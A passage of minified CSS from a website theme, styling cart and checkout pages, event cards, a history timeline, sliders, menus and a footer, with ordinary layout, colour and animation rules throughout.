li:nth-child(2) span:first-child {position: relative;right: 6px;}.cart-total__total {color: var(--thm-base);font-weight: 500;}.cart-page__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-ms-flex-wrap: wrap;flex-wrap: wrap;}.cart-page__buttons .btn-style-one {margin-left: 0px;margin-top: 10px;}@media (min-width: 1200px) {.cart-page__buttons .btn-style-one {margin-top: 0;margin-left: 10px;}}.product-details__buttons .btn-style-two:hover .btn-curve, .cart-page__buttons .btn-style-two:hover .btn-curve {background-color: var(--thm-base);}.checkout-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.checkout-page {padding-top: 120px;padding-bottom: 120px;}}.checkout-page .default-form .row {margin-left: -10px;margin-right: -10px;}.checkout-page .default-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.checkout-page .default-form .form-group {margin-bottom: 20px;}.checkout-page__returning {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1.5em;margin-bottom: 15px;}@media (min-width: 768px) {.checkout-page__returning {line-height: 1;}}.checkout-page__returning a {color: var(--thm-base);}.checkout__title {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 35px;font-weight: 400;font-family: var(--thm-font);line-height: 1;margin-bottom: 40px;}@media (min-width: 768px) {.checkout__title {font-size: 45px;}}@media (min-width: 1200px) {.checkout__title {font-size: 60px;}}.checkout__checkbox {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout__checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.checkout__checkbox label::after {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-left: 20px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"]:checked+label::after {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form .field-checkbox {position: relative;}.checkout-page .default-form .field-checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout-page .default-form .field-checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);cursor: pointer;}.checkout-page .default-form .field-checkbox label::before {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout-page .default-form .field-checkbox input[type="checkbox"]:checked+label::before {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form textarea {height: 150px;}.checkout-page .default-form {margin-bottom: 60px;}.checkout__table {margin-bottom: 50px;}@media (min-width: 992px) {.checkout__table {margin-bottom: 0;}}.checkout__table thead th {text-transform: uppercase;font-family: var(--thm-font);color: var(--thm-black);font-size: 30px;line-height: 1;font-weight: 400;}.checkout__table th:last-child, .checkout__table td:last-child {text-align: right;}.checkout__table thead {border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.checkout__table thead th, .checkout__table tbody td {padding: 0;border: 0;}.checkout__table thead th {padding-top: 30px;padding-bottom: 23px;}.checkout__table tbody {border-bottom: 1px solid #e9ebee;}.checkout__table tbody td {padding-top: 10px;padding-bottom: 10px;color: var(--thm-text);}.checkout__payment {background-color: #f4f5f8;border-radius: 8px;padding: 30px;padding-bottom: 5px;margin-bottom: 20px;}@media (min-width: 992px) {.checkout__payment {padding: 50px;padding-bottom: 25px;}}.checkout__payment__item+.checkout__payment__item {margin-top: 35px;}.checkout__payment__title {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 20px;cursor: pointer;}.checkout__payment__title::before {content: "";width: 19px;height: 19px;background-color: #fff;border: 2px solid #e9ebee;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 15px;position: relative;top: -2px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.checkout__payment__title img {margin-left: 15px;}.checkout__payment__item--active .checkout__payment__title::before {background-color: var(--thm-base);border-color: var(--thm-base);content: "\f00c";}.checkout__payment__content {font-size: 16px;line-height: 30px;color: #686a6f;}.video-one {padding-top: 90px;padding-bottom: 75px;}@media (min-width: 992px) {.video-one {padding-top: 120px;padding-bottom: 105px;}}.video-one .video-one__image {position: relative;margin-bottom: 60px;}.video-one .video-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);border-radius: 8px;}.video-one__content {text-align: center;}@media (min-width: 992px) {.video-one__content {text-align: left;}}.video-one__content .sec-title {margin-bottom: 0;}.video-one__content .sec-title h2 {letter-spacing: -0.02em;}@media (min-width: 768px) {.video-one__content .sec-title h2 {max-width: 500px;margin-left: auto;margin-right: auto;}}.video-one__content .block-text {margin: 0;font-family: var(--thm-b-font);font-size: 16px;line-height: 34px;color: var(--thm-text);margin-top: 20px;}@media (min-width: 768px) {.video-one__content .block-text {max-width: 500px;margin-top: 0;margin-left: auto;margin-right: auto;}}.video-one__image .vid-link {background-color: var(--thm-base);border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;width: 70px;height: 70px;bottom: calc(50% - 35px);left: calc(50% - 35px);font-size: 20px;}@media (min-width: 768px) {.video-one__image .vid-link {width: 107px;font-size: 30px;right: 100px;bottom: -53.5px;height: 107px;left: auto;}}.video-one__image .vid-link:hover {background-color: var(--thm-black);color: #ffffff;}.video-one__image .vid-link a {color: inherit;}.video-one__image .vid-link .icon {position: relative;top: 3px;}.video-one__image .vid-link::before {position: absolute;content: "";border-radius: 50%;border: 1px solid var(--thm-black);top: -13px;bottom: -13px;left: -13px;right: -13px;opacity: 0.2;}.video-one__image .vid-link .ripple, .video-one__image .vid-link .ripple:before, .video-one__image .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 130px;height: 130px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-one__image .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-one__image .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.how-it-works {background-color: #f6f6f6;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.how-it-works {padding-top: 120px;padding-bottom: 90px;}}.how-it-works-card {background-color: #fff;border-radius: 8px;padding: 2px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);-webkit-transition: background 500ms ease;transition: background 500ms ease;margin-bottom: 30px;}.how-it-works-card:hover {background-color: var(--thm-base);}.how-it-works-card__inner {border-radius: 8px;background-color: #fff;padding-bottom: 45px;}.how-it-works-card__icon {font-size: 64px;color: var(--thm-base);display: block;line-height: 1;padding-top: 60px;margin-bottom: 30px;}.how-it-works-card__title {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;font-size: 30px;}.how-it-works-card__title a {color: inherit;}.how-it-works-card__text {margin: 0;font-size: 16px;line-height: 34px;color: var(--thm-text);max-width: 241px;margin-left: auto;margin-right: auto;margin-top: 35px;margin-bottom: 27px;}.how-it-works-card__link {text-transform: uppercase;text-align: center;color: var(--thm-black);font-size: 16px;letter-spacing: 0.1em;font-family: var(--thm-font);display: inline-block;vertical-align: middle;position: relative;}.how-it-works-card__link::before {content: "";width: 100%;height: 2px;background-color: var(--thm-base);top: 80%;left: 0;display: block;position: absolute;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.how-it-works-card__link:hover {color: var(--thm-black);}.how-it-works-card__link:hover::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: right center;transform-origin: right center;}.history-timeline {padding-bottom: 40px;padding-top: 90px;}@media (min-width: 1200px) {.history-timeline {padding-top: 0;padding-bottom: 120px;margin-top: -53.5px;}}.history-timeline__year {width: 85px;height: 85px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: var(--thm-black);font-size: 30px;font-family: var(--thm-font);border-radius: 50%;padding-top: 2px;margin-bottom: 0px;position: relative;z-index: 10;}@media (min-width: 992px) {.history-timeline__year {margin-bottom: 0;margin-right: auto;margin-left: auto;}}@media (min-width: 1200px) {.history-timeline__year {width: 107px;height: 107px;font-size: 40px;}}.history-timeline__date {font-size: 20px;color: var(--thm-base);text-transform: uppercase;font-family: var(--thm-font);margin: 0;display: block;line-height: 1;margin-bottom: 10px;position: relative;}@media (min-width: 1200px) {.history-timeline__date::before {content: "";width: 23px;height: 23px;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);z-index: 10;}}.history-timeline__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1;}.history-timeline__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-top: 30px;}.history-timeline__image {background-color: #222429;border-radius: 8px;display: inline-block;margin-top: 30px;}@media (min-width: 1200px) {.history-timeline__image {margin-top: 0;}}.history-timeline__image img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;}.history-timeline__card .row {position: relative;padding-top: 40px;}@media (min-width: 1200px) {.history-timeline__card .row {padding-top: 80px;}}.history-timeline__card .row:last-child {padding-bottom: 0;}@media (min-width: 992px) {.history-timeline__card .row:nth-child(odd) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}@media (min-width: 992px) {.history-timeline__card {position: relative;}.history-timeline__card:after {content: "";width: 1px;height: 100%;background-color: #e9ebee;position: absolute;-webkit-transform: translateX(-50%);transform: translateX(-50%);top: 0;left: 50%;}}.history-timeline__card {margin-bottom: 40px;}@media (min-width: 1200px) {.history-timeline__card {padding-bottom: 70px;margin-bottom: 0;}.history-timeline__card:last-child {padding-bottom: 0;}.history-timeline__card .row {margin-left: -55px;margin-right: -55px;}.history-timeline__card .row [class*="col-"] {padding-left: 55px;padding-right: 55px;}.history-timeline__card .row:nth-child(even) .history-timeline__info {text-align: right;}.history-timeline__card .row:nth-child(even) .history-timeline__date::before {left: auto;right: -55px;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}.history-timeline__card:nth-child(even) .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.history-timeline__card:nth-child(even) .row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__info {text-align: right;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__info {text-align: left;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__date::before {right: auto;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__date::before {right: -55px;left: auto;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}}.brand-portfolio__item {position: relative;background-color: var(--thm-base);text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.brand-portfolio__item {padding-top: 170px;padding-bottom: 170px;}}@media (min-width: 992px) {.brand-portfolio__item .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.brand-portfolio__item__bg {position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: var(--thm-base);background-blend-mode: luminosity;opacity: 0;background-attachment: fixed;background-position: center center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__item__bg {opacity: 0.1;}.brand-portfolio__title {margin: 0;color: #fff;font-size: 40px;font-weight: 500;line-height: 1;margin-top: 20px;margin-bottom: 10px;}@media (min-width: 992px) {.brand-portfolio__title {margin-top: 0;margin-bottom: 30px;font-size: 60px;}}.brand-portfolio__link {color: #fff;font-size: 20px;font-weight: 400;opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__link:hover {opacity: 1;color: #fff;}@media (min-width: 992px) {.brand-portfolio__link {font-size: 28px;}}.brand-portfolio__link span {margin-left: 10px;position: relative;top: 2px;}.brand-portfolio__image img {opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__image img {opacity: 1;}.brand-portfolio__item:nth-child(2) {background-color: #8b34e4;}.brand-portfolio__item:nth-child(2) .brand-portfolio__item__bg {background-color: #8b34e4;}.brand-portfolio__item:nth-child(3) {background-color: #3abd90;}.brand-portfolio__item:nth-child(3) .brand-portfolio__item__bg {background-color: #3abd90;}.brand-portfolio__item:nth-child(4) {background-color: #e7842b;}.brand-portfolio__item:nth-child(4) .brand-portfolio__item__bg {background-color: #e7842b;}.brand-portfolio__item:nth-child(5) {background-color: #cdced5;}.brand-portfolio__item:nth-child(5) .brand-portfolio__item__bg {background-color: #cdced5;}.events-one {padding-top: 80px;padding-bottom: 70px;}@media (min-width: 992px) {.events-one {padding-top: 120px;padding-bottom: 110px;}}.events-one .row {--bs-gutter-y: 30px;}.events-one__image {overflow: hidden;border-top-left-radius: 8px;border-top-right-radius: 8px;position: relative;}.events-one__date {position: absolute;top: 20px;right: 20px;background-color: var(--thm-base);width: 60px;height: 60px;font-family: var(--thm-font);text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 20px;border-radius: 8px;padding: 0 11px;line-height: 1;padding-top: 4px;z-index: 10;}.events-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.events-one__item:hover .events-one__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.events-one__content {border: 1px solid transparent;border-top: 0;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-left: 40px;padding-right: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);padding-top: 33px;padding-bottom: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__item:hover .events-one__content {border-color: #e9ebee;}.events-one__title {margin: 0;font-size: 34px;color: var(--thm-black);margin-bottom: 16px;text-transform: uppercase;}.events-one__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__title a:hover {color: var(--thm-base);}.events-one__meta li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);}.events-one__meta li i {color: var(--thm-base);margin-right: 10px;width: 18px;}.events-one .more-box {margin-top: 60px;}.events-details {padding: 80px 0 80px;}@media (min-width: 992px) {.events-details {padding: 120px 0;}}.events-details .events-one__image {border-radius: 8px;}.events-details__content .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-top: 50px;}.events-details .events-one__title {position: relative;top: -10px;}.events-details__content {margin-top: 40px;}.events-details__content p {margin: 0;}.events-details__content p+p {margin-top: 45px;}@media (min-width: 992px) {.events-details .events-one__title {font-size: 50px;}}.events-details__sidebar {margin-top: 40px;}.events-details__sidebar .row {--bs-gutter-y: 30px;}.events-details__widget-info {background-color: #f4f5f8;padding-left: 50px;padding-right: 50px;padding-top: 42px;padding-bottom: 47px;border-radius: 8px;}.events-details__widget-info ul {margin: 0;}.events-details__widget-info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.events-details__widget-info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-details__widget-info li a:hover {color: var(--thm-black);text-shadow: 0 0 1px currentColor;}.events-details__widget-info li+li {margin-top: 14px;}.events-details__widget-info li strong {text-transform: uppercase;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);font-size: 22px;}.events-details__widget-info li span {text-align: right;font-size: 14px;color: var(--thm-text);line-height: 24px;display: block;position: relative;top: 4px;}.events-details__widget-map {overflow: hidden;border-radius: 8px;}.events-details__widget-map iframe {height: 386px;}.sec-title-six {margin-bottom: 54px;}.sec-title-six__text {color: var(--thm-base);font-size: 16px;margin: 0;line-height: 1;margin-bottom: 26px;}.sec-title-six__text span {padding-bottom: 6px;border-bottom: 2px solid currentColor;}.sec-title-six__title {font-size: 40px;font-weight: bold;color: var(--thm-black);margin: 0;line-height: 1;}@media (min-width: 992px) {.sec-title-six__title {font-size: 50px;}}.sec-title-seven {margin-bottom: 50px;}.sec-title-seven__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;letter-spacing: -0.04em;}@media (min-width: 1200px) {.sec-title-seven__title {font-size: 50px;}}.sec-title-seven__title span {font-weight: bold;}.sec-title-eight {margin-bottom: 47px;}.sec-title-eight__text {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1;margin-bottom: 10px;}@media (min-width: 992px) {.sec-title-eight__text {font-size: 18px;}}.sec-title-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);font-weight: bold;line-height: 1.2em;}@media (min-width: 992px) {.sec-title-eight__title {font-size: 50px;}}.thm-btn__six {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding: 17px 59px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn__six:hover {background-color: var(--thm-black);color: #fff;}.thm-btn__seven {border-radius: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;font-size: 12px;font-weight: bold;color: #fff;letter-spacing: .1em;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);background-size: 200% auto;-webkit-transition: .5s;transition: .5s;text-transform: uppercase;padding: 11px 49px;}.thm-btn__seven:hover {color: #fff;background-position: 100%;}.thm-btn__eight {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background-color: var(--thm-black);color: #fff;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: .1em;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 14.5px 50px;}.thm-btn__eight:hover {background-color: var(--thm-base);color: var(--thm-black);}.preloader .icon {background-size: 65px auto;}@media (min-width: 1200px) {.header-six .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__logo {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 15px;padding-bottom: 15px;}@media (min-width: 1200px) {.header-six__logo {padding-top: 29.5px;padding-bottom: 29.5px;}}.header-six .mobile-nav-toggler {font-size: 20px;color: var(--thm-black);cursor: pointer;}@media (min-width: 1200px) {.header-six .mobile-nav-toggler {display: none;}}.header-six__info, .header-six__social {display: none;}@media (min-width: 1200px) {.header-six__info, .header-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__info {margin-left: auto;}.header-six__info__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-black);font-weight: 700;border-left: 1px solid #e2e7ea;margin-left: 40px;padding-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 1.5px;padding-bottom: 1.5px;}.header-six__info__link:first-of-type {border-left: 0;margin-left: 0;padding-left: 0;}.header-six__info__link:hover {color: var(--thm-base);}.header-six__info__link:hover>i {color: var(--thm-black);}.header-six__info__link>i {font-size: 16px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 10px;}.header-six__social {margin-left: 50px;}.header-six__social a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-six__social a+a {margin-left: 25px;}.header-six__social a:hover {color: var(--thm-base);}.slider-six {position: relative;}.slider-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.slider-six .swiper-slide {position: relative;background-color: var(--thm-black);}.slider-six .image-layer {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;background-position: center center;opacity: .6;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-six .swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-six__content {position: relative;text-align: center;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.slider-six__content {padding-top: 240px;padding-bottom: 268px;}}.slider-six__title {font-size: 45px;letter-spacing: -0.02em;color: #ffffff;line-height: 1;font-weight: bold;margin-bottom: 30px;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-six__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-six__title {font-size: 90px;margin-bottom: 50px;}}.slider-six__text {margin: 0;color: #ffffff;font-size: 18px;font-weight: bold;margin-bottom: 15px;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 992px) {.slider-six__text {font-size: 20px;}}@media (min-width: 1200px) {.slider-six__text {margin-bottom: 25px;}}.slider-six__text span {padding-bottom: 5px;border-bottom: 1px solid currentColor;}.slider-six__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-six__btn:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-six__text, .swiper-slide-active .slider-six__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-six__title {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.slider-six .main-slider__nav {display: none;}@media (min-width: 992px) {.slider-six .main-slider__nav {display: block;}}.slider-six .main-slider__nav [class*=swiper-button-] {width: 40px;height: 120px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: #fff;color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-size: 22px;}.slider-six .main-slider__nav [class*=swiper-button-]:hover {opacity: 1;}.slider-six .main-slider__nav [class*=swiper-button-]::after {display: none;}@media (min-width: 1200px) {.slider-six .main-slider__nav [class*=swiper-button-] {width: 45px;height: 173px;}}.slider-six .main-slider__nav .swiper-button-prev {left: 0;}.slider-six .main-slider__nav .swiper-button-next {right: 0;}.mainmenu-six {position: relative;z-index: 99;display: none;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-six {display: block;}}.mainmenu-six__inner {border-bottom: 1px solid rgba(255, 255, 255, 0.1);display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: -69px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six.fixed-header {position: fixed;top: 0;left: 0;width: 100%;background-color: var(--thm-black);min-height: 68px;}.mainmenu-six.fixed-header .mainmenu-six__inner {border-bottom: 0;}.mainmenu-six .nav-outer {position: relative;float: none;text-align: left;}.mainmenu-six__right {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-six__btn {padding: 17px 49px;}.mainmenu-six__btn:hover {background-color: #fff;color: var(--thm-black);}.mainmenu-six__search {border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 30px;margin-right: 30px;}.mainmenu-six__search button {color: #fff;font-size: 24px;background-color: transparent;}.mainmenu-six .main-menu .navigation>li {margin: 0;padding-top: 0;padding-bottom: 0;}.mainmenu-six .main-menu .navigation>li+li {margin-left: 38px;}.mainmenu-six .main-menu .navigation>li>a {color: #fff;font-size: 15px;text-transform: capitalize;font-weight: bold;}.mainmenu-six .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: bold;color: var(--thm-black);text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-base);}.mainmenu-six .main-menu .navigation>li>ul {border-radius: 0;}.footer-six {background-color: var(--thm-black);padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.footer-six {padding-bottom: 100px;}}.footer-six__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 40px;}.footer-six__widget {margin-bottom: 30px;}@media (min-width: 992px) {.footer-six__widget {margin-bottom: 0;}}.footer-six__about__text {margin: 0;font-size: 24px;color: #fff;line-height: 1.2em;margin-top: 35px;margin-bottom: 35px;}.footer-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-six__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 37px;height: 37px;color: #91aab9;font-size: 14px;background-color: #172f3e;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-six__social a:hover {background-color: #fff;color: var(--thm-base);}.footer-six__social a+a {margin-left: 10px;}.footer-six__links__list {display: -webkit-box;display: -ms-flexbox;display: flex;}.footer-six__links__list__item {margin-top: -13px;}.footer-six__links__list__item:first-child {margin-right: 65px;}.footer-six__links__list__item li a {font-weight: bold;font-size: 14px;color: #91aab9;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-six__links__list__item li a::after {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform-origin: left 